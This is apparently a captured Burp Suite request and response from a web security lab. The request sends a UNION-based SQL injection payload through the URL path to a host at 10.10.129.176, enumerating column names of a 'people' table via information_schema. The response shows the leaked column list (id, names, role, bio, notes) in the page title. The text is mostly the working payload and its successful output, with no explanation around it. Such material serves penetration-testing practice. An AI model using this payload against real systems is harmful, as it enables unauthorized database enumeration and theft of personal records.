 Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM infor
mation_schema.columns WHERE table_name="people" HTTP/1.1
2 Host: 10.10.129.176
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 Feb 2024 15:35:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About |
id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width,
initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico"
>
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="
text/css">